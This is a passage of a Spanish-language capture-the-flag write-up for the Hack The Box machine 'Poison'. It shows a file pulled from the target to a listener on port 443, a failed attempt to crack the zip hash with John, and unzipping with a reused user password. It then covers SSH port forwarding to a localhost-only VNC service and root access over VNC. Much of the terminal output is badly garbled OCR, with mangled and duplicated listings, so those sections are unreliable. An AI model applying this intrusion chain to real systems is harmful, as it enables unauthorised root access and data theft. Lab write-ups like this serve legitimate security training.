| rootha   | rootchar                                                                                        | 391 B                                                                                                    | 80Wed                                                                                                    | a0ct9                                                                                                    | 5 18:2                                                                                                    | 3:10                                                                                                    | 2022                                                                                                    | 🗅 Al                                                                                                    | lPort                                                                                                    | S                           |
| rootha   | rootchar                                                                                        | 2.6 K                                                                                                    | B Wed                                                                                                    | a0ct9                                                                                                    | 5 18:4                                                                                                    | 2:27                                                                                                    | 2022                                                                                                    | 🕈 ex                                                                                                    | ploit                                                                                                    | . py                        |
| rootha   | rootchar                                                                                        | 1.2 K                                                                                                    | B Wed                                                                                                    | aOct9                                                                                                    | 5220:1                                                                                                    | 6:38                                                                                                    | 2022                                                                                                    | 🗅 pa                                                                                                    | sswd                                                                                                    |                             |
| rootoo   | t <b>root</b> char                                                                              | 872 B                                                                                                    | 16Wed                                                                                                    | aOct9                                                                                                    | 5 20:1                                                                                                    | 5:05                                                                                                    | 2022                                                                                                    | 🗅 pa                                                                                                    | sswd.                                                                                                    | 1                           |
| root     | t <b>root</b> char                                                                              | 166 B                                                                                                    | 3Thu                                                                                                    | aOct9                                                                                                    | 6209:4                                                                                                    | 0:42                                                                                                    | 2022                                                                                                    | 🗈 se                                                                                                    | cret.                                                                                                    | zip                         |
|          | arrot/H<br>0 443 ><br>arrot/H<br>root<br>parrot<br>root<br>root<br>root<br>root<br>root<br>root | arrot/HTB/poisor<br>0 443 > <u>secret.z</u><br>arrot/HTB/poisor<br>root root<br>parrot parrot<br>root root<br>root root<br>root root<br>root root<br>root root<br>root root<br>root root | arrot/HTB/poison<br>0 443 > <u>secret.zip</u><br>arrot/HTB/poison<br>root root 100 B<br>parrot parrot 12 B<br>root root 391 B<br>root root 391 B<br>root root 2.6 K<br>root root 1.2 K<br>root root 872 B<br>root root 166 B | arrot/HTB/poison / /<br>p 443 > <u>secret.zip</u><br>arrot/HTB/poison / 7s<br>root root 100 B Thu<br>parrot parrot 12 B Wed<br>root root 391 B Wed<br>root root 2.6 KB Wed<br>root root 1.2 KB Wed<br>root root 872 B Wed<br>root root 872 B Wed | <pre>arrot/HTB/poison / * p 443 &gt; secret.zip arrot/HTB/poison / 7s root root 100 B Thu Oct parrot parrot 12 B Wed Oct root root 391 B Wed Oct root root 2.6 KB Wed Oct root root 1.2 KB Wed Oct root root 872 B Wed Oct root root 166 B Thu Oct</pre> | arrot/HTB/poison<br>0 443 > secret.zip<br>1 chartx chartx<br>arrot/HTB/poison 75<br>1 chartx chartx<br>1 chartx chartx<br>1 chartx chart | arrot/HTB/poison / 75 / 2018<br>arrot/HTB/poison / 75 / 2018<br>arrot/HTB/poison / 75 / 2018<br>arrot/HTB/poison / 75 / 2018<br>rootharroothar100 B37Thu Oct 6:09:38:51<br>parrot parrotar12 B3 Wed Oct 5:18:20:22<br>rootharroothar391 B3 Wed Oct 5:18:23:10<br>rootharroothar391 B3 Wed Oct 5:18:23:10<br>rootharroothar2.6 KB Wed Oct 5:18:42:27<br>rootharroothar2.6 KB Wed Oct 5:18:42:27<br>rootharroothar2.6 KB Wed Oct 5:20:16:38<br>rootharroothar872 B1 Wed Oct 5:20:15:05<br>rootharroothar816 B 3Thu Oct 6:09:40:42 | arrot/HTB/poison / 2018 cshc<br>p 443 > secret.zip 1041 Mar 19 2018 cshc<br>1 charix charix 0 Mar 19 2018 cshc<br>arrot/HTB/poison / 7s 2018 conc<br>rootharroothar 100 B37Thu 0ct 9 6 09:38:512022<br>parrot parrotar 12 B3 Wed 0ct 9 5 18:20:22 2022<br>rootharroothar 391 B3 Wed 0ct 9 5 18:23:10 2022<br>rootharroothar 391 B3 Wed 0ct 9 5 18:23:10 2022<br>rootharroothar 2.6 KB3 Wed 0ct 9 5 18:42:27 2022<br>rootharroothar 1.2 KB Wed 0ct 9 5 20:16:38 2022<br>rootharroothar 1.2 KB Wed 0ct 9 5 20:16:38 2022<br>rootharroothar 1.2 KB Wed 0ct 9 5 20:16:38 2022<br>rootharroothar 1.2 KB Wed 0ct 9 5 20:15:05 2022<br>rootharroothar 1.6 B 3Thu 0ct 9 6 09:40:42 2022 | arrot/HTB/poison<br>0 443 > secret.zip<br>1 chartx chartx<br>1 chartx chartx<br>1 chartx<br>1 chartx chartx<br>1 chartx | <pre>arrot/HTB/poison</pre> |

Vamos a intentar romperlo con John para ver el contenido del fichero. Pero no lo conseguiremos.

| C /ho           | me/parrot/HTB/polson ) / ) /                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| ver 2.          | 0 secret.zip/secret PKZIP Encr: cmplen=20, decmplen=8, crc=77537827                                                                               |
| C /ho<br>cat    | m <mark>e/parrot/HTB/polson &gt; / &gt; =</mark>                                                                                                  |
| -rw-r<br>-rw-r- | File: hash.txt narty 336 Mar 19 2018 .mallre                                                                                                    |
| -rw1r-          | secret.zip/secret:\$pkzip2\$1*1*2*0*14*8*77537827*0*24*0*14*7753*9827*8061b9caf8436874ad47a9481863b54443379d4c*\$/pkzip2\$:secret.zip::secret.zip |
|                 | · I CRAFUE CRAFUE 049 HAIF 19 2015 -SMFC                                                                                                    |
| ,<br>Lugin      | <pre>(home/parrot/HTB/poison / / / / / / / / / / / / / / / / / / /</pre>                                                                          |
| Load            | led-1-password hash (PKZIP [32/64]) 19 2018cshrc                                                                                                  |
| Will            | Frun-4 OpenMP threads ix 0 Mar 19 2018 .history                                                                                                   |
| Pres            | ss='q'=oriCtrl=C>tocabort, almostaanylother:keyofor status                                                                                        |
| 0g 0<br>Sess    | ):00:00:01 DONE (2022-10-06 09:45) 0g/s 8056Kp/s 8056Kc/s 8056KC/s !jonaluz28!*7;Vamos!<br>sion-completed ix charix 379 Mar 19 2018 math aliases  |
|                 |                                                                                                    |

Por tanto, vamos a ver si con la clave personal de charix podemos descomprimir el fichero.

| <pre>/home/par</pre>    | rot/HTB/ <b>p</b> | oison 🕨 🔉 | 0 1 |  |
|-------------------------|-------------------|-----------|-----|--|
| l+ wunzip- <u>sec</u>   | <u>ret.zip</u> ×  |           |     |  |
| Archive:se              | cretazip          |           |     |  |
| [secret.zip]            | lsecret×p         | assword:  |     |  |
| <pre>-extracting:</pre> | lsebret×          |           |     |  |
|                         |                   |           |     |  |

Conseguimos una clave. Intentamos conectarnos por ssh como root y dicha clave, pero no funciona.

| <pre>/home/parrot/HTB/poison</pre> |    |    |    |
|------------------------------------|----|----|----|
| — cat <u>secret</u>   xxd          |    |    |    |
| 00000000: bda8 5b7c d596 7a        | 21 | [] | z! |

Revisamos los puertos abiertos de la máquina víctima y vemos los puertos 5801 y 5901. Corresponden al servicio de VNC.

| char | ix@Poiso         | n:∻/%Tne          | etstatn-na                       |                                         |             |
|------|------------------|-------------------|----------------------------------|-----------------------------------------|-------------|
| Acti | vė Inter         | net con           | nections (including ser          | vers)                                   |             |
| Prot | o Recv-Q         | Send-Q            | Local7Address                    | Foreign Address                         | (state)     |
| tcp4 | 0                | 0                 | 10.10.10.84.22                   | 10.10.14.63.49398                       | ESTABLISHED |
| tcp4 | home/pa0         | rot/HT <b>O</b> , | 127.0.0.1.25                     | * * * • • • • • • • • • • • • • • • • • | LISTEN      |
| tcp4 | pt-get 0         | nstall0           | t*g80vnc                         | *.*                                     | LISTEN      |
| tcp6 | ndo lis0         | a de p <b>0</b> 0 | q <b>≛∶80</b> s Hecho            | *.*                                     | LISTEN      |
| tcp4 | ndo árb <b>0</b> | l de d <b>0</b>   | o <b>≿⊓22</b> ncias Hecho        | *.*                                     | LISTEN      |
| tep6 | ndo la 0         | nforma@           | i <b>*⊓22</b> e estado Hecho     | *.*                                     | LISTEN      |
| tcp4 | o se haO         | podidoO           | l <b>127.0.0.1.5801</b> quete ti | g*i*nc                                  | LISTEN      |
| tcp4 | 0                | 0                 | 127.0.0.1.5901                   | *.*                                     | LISTEN      |
| udp4 | home/pa0         | rot/HT <b>0</b> , | /*:514n 🔿 🗙 100                  | * * * • • • • • • • • • • • • • • • • • |             |
| udp6 | 0                | 0                 | *.514                            | * *                                     |             |
|      |                  |                   |                                  |                                         |             |

Como son puertos solo accesibles desde el interior, vamos a realizar un "port fordwarding". Esta sería la sintaxis del comando.

\$ ssh -L [LOCAL\_IP:]LOCAL\_PORT:DESTINATION:DESTINATION\_PORT [USER@]SSH\_SERVER



Una vez establecido el túnel, intentamos conectarnos al servicio de VNC con la clave obtenida del fichero zip.



Ganamos acceso como root.

